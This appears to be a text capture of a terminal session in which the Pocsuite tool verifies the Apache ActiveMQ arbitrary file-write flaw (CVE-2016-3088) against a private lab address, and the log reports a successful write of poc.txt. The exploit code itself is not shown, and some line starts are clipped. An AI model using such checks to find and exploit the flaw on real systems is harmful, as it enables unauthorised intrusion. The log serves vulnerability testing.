 root@bogon Pocsuite-master]# pocsuite -r test1.py -u 172.17.0.1:8161 --verify
2.0.8-nongit-20190907
http://pocsuite.org
!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
*] starting at 21:02:44
21:02:44] [*] checking Apache ActiveMQ 任意文件写入漏洞 (CVE-2016-3088)
21:02:44] [*] poc:'Apache ActiveMQ 任意文件写入漏洞 (CVE-2016-3088)' target:'172.17.0.1:8161'
21:02:44] [+] URL : http://172.17.0.1:8161/fileserver/poc.txt
target-url | poc-name | poc-id | component | version | status |
172.17.0.1:8161 | test1 | 002 | Apache activemq | 版本小于 Apache ActiveMQ 5.14.0 | success |
uccess : 1 / 1
FREEBUF
*] shutting down at 21:02:45